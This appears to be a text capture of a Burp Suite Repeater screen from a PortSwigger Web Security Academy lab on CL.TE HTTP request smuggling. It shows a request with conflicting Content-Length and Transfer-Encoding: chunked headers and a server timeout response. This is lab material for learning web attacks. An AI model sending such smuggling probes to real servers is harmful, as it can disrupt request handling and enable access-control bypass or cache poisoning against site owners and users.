 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
CORS* CSP JWT Editor Keys Upload Scanner IIS Tilde Enum Scanner Knife Fiora Add Custom Header xssValidator BurpCrypto
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: https://0a88002303809b85c04d0b7000960035.web-security-academy.net
Request
Pretty Raw Hex \n Select extension...
5 Upgrade-Insecure-Requests: 1 \r \n
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.116
Safari/537.36 \r \n
7 Sec-Fetch-Dest: document \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
\r \n
9 Sec-Fetch-Site: cross-site \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-User: ?1 \r \n
12 Referer:
https://portswigger.net/web-security/request-smuggling/lab-basic
-cl-te \r \n
13 Accept-Encoding: gzip, deflate \r \n
14 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-HK;q=0.6,ja-JP;q=0.5,ja;q
=0.4 \r \n
15 Connection: close \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 Content-Length: 8 \r \n
18 Transfer-Encoding: chunked \r \n
19 \r \n
20 5 \r \n
21 x=1 \r \n
22
Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (17)
Response Headers (3)
Done 243 bytes | 10,226 millis